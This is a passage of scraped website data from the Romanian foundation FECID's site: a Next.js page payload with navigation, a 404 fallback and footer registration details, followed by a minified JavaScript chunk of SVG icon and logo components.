0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z8:T456,m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z0:{"P":null,"b":"SdpV5T2DOiZqcxQCRcgBR","p":"","c":["","contact"],"i":false,"f":[[["",{"children":["(app)",{"children":["contact",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true]}],["",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["(app)",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/223907fee60b608e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"ro","data-theme":"light","children":["$","body",null,{"className":"__variable_f367f3 __variable_572227","children":["$","$L4",null,{"children":[["$","$L5",null,{"itemList":[{"path":"/servicii","name":"Servicii"},{"path":"/proiecte","name":"Proiecte"},{"path":"/finantari","name":"Finantari"},{"path":"/noutati","name":"Noutati"},{"path":"/concurs","name":"Concurs"}],"contact":{"path":"/contact","name":"Contact"},"home":"/"}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style","children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style","children":404}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style","children":["$","h2",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style","children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"footer","children":["$","div",null,{"className":"container","children":[["$","$L6",null,{"href":"/","className":"logo","children":["$","svg",null,{"version":"1.1","viewBox":"0 0 176.86 87.686","xmlns":"http://www.w3.org/2000/svg","className":"$undefined","children":["$","g",null,{"transform":"translate(-10.886 -9.8887)","children":[["$","g",null,{"fill":"#4e7b38","children":[["$","path",null,{"d":"m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z","color":"#000000"}],["$","path",null,{"d":"$7","strokeWidth":"1.8","aria-label":"FECID"}],["$","path",null,{"d":"m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"}]]}],["$","path",null,{"d":"m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z","fill":"#93cec3","strokeWidth":".026516"}],["$","path",null,{"d":"$8","fill":"#4e7b38"}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z","fill":"#4bbcba"}],["$","path",null,{"d":"m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z","fill":"#4bbcba"}],["$","path",null,{"d":"m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z","fill":"#9edbf6"}],["$","path",null,{"d":"m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z","fill":"#27c0ed","fillOpacity":".99608"}]]}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z","fill":"#94c94c"}],["$","path",null,{"d":"m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z","fill":"#ecd88f"}],["$","path",null,{"d":"m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z","fill":"#c4ce2e"}],["$","path",null,{"d":"m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z","fill":"#dadf51"}],["$","path",null,{"d":"m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z","fill":"#bc982f"}]]}]]}]}]}],["$","p",null,{"className":"title","children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare"}],["$","p",null,{"children":"CIF: 23906047 Nr. inregistrare la Registrul Asociatiilor si Fundatiilor pozitia 3 din 30.04.2007 Sediu social: Constantin Noica nr. 39, Sibiu"}],["$","p",null,{"children":"FECID Â© Toate drepturile rezervate"}]]}]}]]}]}]}]]}],{"children":["contact",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","$L9",null,{"Component":"$a","searchParams":{},"params":{},"promises":["$@b","$@c"]}],"$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/48c1357f5078a571.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/c035c4feb50e864e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$Ld",null,{"children":["$Le","$Lf",null]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","E6CYUZgFlkH0GngRSI7oD",{"children":[["$","$L10",null,{"children":"$L11"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L12",null,{"children":"$L13"}]]}],false]],"m":"$undefined","G":["$14","$undefined"],"s":false,"S":true}
b:{}
c:{}
11:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
e:null
f:null
13:[["$","title","0",{"children":"FECID"}],["$","meta","1",{"name":"description","content":"Fundatia  Europeana  pentru  Consultanta,  Implementare  si  Dezvoltare"}],["$","link","2",{"rel":"icon","href":"/icon1.png?6f9bf69991c1350e","type":"image/png","sizes":"150x150"}],["$","link","3",{"rel":"icon","href":"/icon2.png?f8b107a39e0d2a34","type":"image/png","sizes":"300x300"}]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fecid.ro/_next/static/chunks/9699-ea34f67a1e036a6b.js
body_size: 5041
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9699],{9699:(C,l,s)=>{s.d(l,{Je:()=>a,Lk:()=>r,Vv:()=>v,gE:()=>c,hy:()=>e,vj:()=>i,yI:()=>t});var h=s(21059);let e=C=>{let{className:l}=C;return(0,h.jsx)("svg",{version:"1.1",viewBox:"0 0 176.86 87.686",xmlns:"http://www.w3.org/2000/svg",className:l,children:(0,h.jsxs)("g",{transform:"translate(-10.886 -9.8887)",children:[(0,h.jsxs)("g",{fill:"#4e7b38",children:[(0,h.jsx)("path",{d:"m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z",color:"#000000"}),(0,h.jsx)("path",{d:"m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z",strokeWidth:"1.8","aria-label":"FECID"}),(0,h.jsx)("path",{d:"m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"})]}),(0,h.jsx)("path",{d:"m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z",fill:"#93cec3",strokeWidth:".026516"}),(0,h.jsx)("path",{d:"m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z",fill:"#4e7b38"}),(0,h.jsxs)("g",{strokeWidth:".026516",children:[(0,h.jsx)("path",{d:"m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z",fill:"#4bbcba"}),(0,h.jsx)("path",{d:"m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z",fill:"#4bbcba"}),(0,h.jsx)("path",{d:"m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z",fill:"#9edbf6"}),(0,h.jsx)("path",{d:"m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z",fill:"#27c0ed",fillOpacity:".99608"})]}),(0,h.jsxs)("g",{strokeWidth:".026516",children:[(0,h.jsx)("path",{d:"m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z",fill:"#94c94c"}),(0,h.jsx)("path",{d:"m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z",fill:"#ecd88f"}),(0,h.jsx)("path",{d:"m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z",fill:"#c4ce2e"}),(0,h.jsx)("path",{d:"m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z",fill:"#dadf51"}),(0,h.jsx)("path",{d:"m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z",fill:"#bc982f"})]})]})})},t=C=>{let{className:l}=C;return(0,h.jsx)("svg",{className:l,viewBox:"0 0 20 20",fill:"#242424",xmlns:"http://www.w3.org/2000/svg",children:(0,h.jsx)("path",{d:"M2 4.75C2 4.33579 2.33579 4 2.75 4H17.25C17.6642 4 18 4.33579 18 4.75C18 5.16421 17.6642 5.5 17.25 5.5H2.75C2.33579 5.5 2 5.16421 2 4.75ZM2 9.75C2 9.33579 2.33579 9 2.75 9H17.25C17.6642 9 18 9.33579 18 9.75C18 10.1642 17.6642 10.5 17.25 10.5H2.75C2.33579 10.5 2 10.1642 2 9.75ZM2.75 14C2.33579 14 2 14.3358 2 14.75C2 15.1642 2.33579 15.5 2.75 15.5H17.25C17.6642 15.5 18 15.1642 18 14.75C18 14.3358 17.6642 14 17.25 14H2.75Z",fill:"inherit"})})},i=C=>{let{className:l}=C;return(0,h.jsx)("svg",{className:l,viewBox:"0 0 16 16",fill:"#4E4E4E",xmlns:"http://www.w3.org/2000/svg",children:(0,h.jsx)("path",{d:"M9.10741 10.1681C8.37179 10.6919 7.47188 11 6.5 11C4.01472 11 2 8.98529 2 6.5C2 4.01472 4.01472 2 6.5 2C8.98528 2 11 4.01472 11 6.5C11 7.47187 10.6919 8.37179 10.1681 9.1074L13.7803 12.7197C14.0732 13.0126 14.0732 13.4874 13.7803 13.7803C13.4874 14.0732 13.0126 14.0732 12.7197 13.7803L9.10741 10.1681ZM9.5 6.5C9.5 4.84315 8.15685 3.5 6.5 3.5C4.84315 3.5 3.5 4.84315 3.5 6.5C3.5 8.15686 4.84315 9.50001 6.5 9.50001C8.15685 9.50001 9.5 8.15686 9.5 6.5Z",fill:"inherit"})})},c=C=>{let{className:l}=C;return(0,h.jsx)("svg",{className:l,viewBox:"0 0 32 32",fill:"#414141",xmlns:"http://www.w3.org/2000/svg",children:(0,h.jsx)("path",{d:"M6.50019 5C4.01491 5 2.00019 7.01472 2.00019 9.5V10.9795C1.99993 10.9926 1.99994 11.0057 2.00019 11.0188V22.5C2.00019 24.9853 4.01491 27 6.50019 27H25.5002C27.9855 27 30.0002 24.9853 30.0002 22.5V11.0188C30.0005 11.0057 30.0005 10.9926 30.0002 10.9795V9.5C30.0002 7.01472 27.9855 5 25.5002 5H6.50019ZM28.0002 10.4027L16.0002 16.8642L4.00019 10.4027V9.5C4.00019 8.11929 5.11948 7 6.50019 7H25.5002C26.8809 7 28.0002 8.11929 28.0002 9.5V10.4027ZM4.00019 12.6742L15.5261 18.8805C15.8221 19.0398 16.1783 19.0398 16.4743 18.8805L28.0002 12.6742V22.5C28.0002 23.8807 26.8809 25 25.5002 25H6.50019C5.11948 25 4.00019 23.8807 4.00019 22.5V12.6742Z",fill:"inherit"})})},r=C=>{let{className:l}=C;return(0,h.jsx)("svg",{className:l,viewBox:"0 0 32 32",fill:"#414141",xmlns:"http://www.w3.org/2000/svg",children:(0,h.jsx)("path",{d:"M8.7092 3.47241C9.45452 2.84265 10.5455 2.84265 11.2908 3.47241L15.9362 7.3975C15.9578 7.41571 15.979 7.4342 16 7.45296C16.021 7.4342 16.0422 7.41571 16.0638 7.3975L20.7092 3.47241C21.4545 2.84265 22.5455 2.84265 23.2908 3.47241L27.9362 7.3975C28.6108 7.96751 29 8.80583 29 9.68902V26C29 27.6569 27.6569 29 26 29H6C4.34315 29 3 27.6569 3 26V9.68902C3 8.80583 3.38917 7.96751 4.06379 7.3975L8.7092 3.47241ZM15 27V23H12V27H15ZM15 21V9.68902C15 9.39463 14.8703 9.11519 14.6454 8.92518L10 5.00009L5.3546 8.92518C5.12972 9.11519 5 9.39463 5 9.68902V26C5 26.5523 5.44772 27 6 27H10V22C10 21.4477 10.4477 21 11 21H15ZM17 27H20V23H17V27ZM17 21H21C21.5523 21 22 21.4477 22 22V27H26C26.5523 27 27 26.5523 27 26V9.68902C27 9.39463 26.8703 9.11519 26.6454 8.92518L22 5.00009L17.3546 8.92518C17.1297 9.11519 17 9.39463 17 9.68902V21ZM11.25 12C11.25 12.6904 10.6904 13.25 10 13.25C9.30964 13.25 8.75 12.6904 8.75 12C8.75 11.3096 9.30964 10.75 10 10.75C10.6904 10.75 11.25 11.3096 11.25 12ZM22 13.25C21.3096 13.25 20.75 12.6904 20.75 12C20.75 11.3096 21.3096 10.75 22 10.75C22.6904 10.75 23.25 11.3096 23.25 12C23.25 12.6904 22.6904 13.25 22 13.25ZM11.25 17C11.25 17.6904 10.6904 18.25 10 18.25C9.30964 18.25 8.75 17.6904 8.75 17C8.75 16.3096 9.30964 15.75 10 15.75C10.6904 15.75 11.25 16.3096 11.25 17ZM22 18.25C21.3096 18.25 20.75 17.6904 20.75 17C20.75 16.3096 21.3096 15.75 22 15.75C22.6904 15.75 23.25 16.3096 23.25 17C23.25 17.6904 22.6904 18.25 22 18.25Z",fill:"inherit"})})},a=C=>{let{className:l}=C;return(0,h.jsx)("svg",{className:l,viewBox:"0 0 32 33",fill:"#414141",xmlns:"http://www.w3.org/2000/svg",children:(0,h.jsx)("path",{d:"M7.42717 11.0159C7.04603 8.50336 8.81925 6.24105 11.5302 5.41194C12.5286 5.1066 13.5923 5.63064 13.9585 6.60832L14.8277 8.92827C15.1137 9.69184 14.9076 10.5526 14.3067 11.1038L11.7217 13.4749C11.4628 13.7124 11.3479 14.0699 11.4183 14.414L11.4413 14.5185C11.4556 14.5809 11.4766 14.6691 11.5049 14.7795C11.5616 15.0001 11.6479 15.3102 11.7686 15.6795C12.0089 16.4141 12.392 17.402 12.962 18.3893C13.532 19.3766 14.1961 20.2023 14.7121 20.7777C14.9715 21.0669 15.197 21.2967 15.3596 21.4561C15.441 21.5358 15.507 21.5981 15.5539 21.6417L15.6341 21.715C15.8969 21.948 16.2628 22.0261 16.5978 21.9206L19.9438 20.8675C20.7216 20.6227 21.5701 20.8746 22.0883 21.5041L23.6713 23.4269C24.3301 24.2273 24.2527 25.402 23.4945 26.109C21.4202 28.0429 18.5683 28.439 16.5831 26.8439C14.6693 25.3061 12.417 23.0209 10.5355 19.7865C8.64962 16.5445 7.79578 13.446 7.42717 11.0159ZM13.5133 14.5455L15.6586 12.5777C16.8604 11.4753 17.2727 9.75376 16.7006 8.22662L15.8314 5.90667C15.0944 3.93944 12.9542 2.885 10.9453 3.49939C7.58006 4.52859 4.87798 7.54628 5.44979 11.3159C5.84912 13.9484 6.77275 17.2956 8.80675 20.7921C10.8325 24.2745 13.2605 26.7398 15.3304 28.4029C18.3053 30.7933 22.2786 29.9769 24.8583 27.5718C26.3894 26.1443 26.5458 23.772 25.2154 22.1558L23.6324 20.233C22.5959 18.9739 20.8989 18.4702 19.3433 18.9598L16.5664 19.8338C16.4596 19.724 16.3359 19.5928 16.201 19.4423C15.7447 18.9336 15.174 18.2207 14.694 17.3893C14.2141 16.558 13.882 15.7072 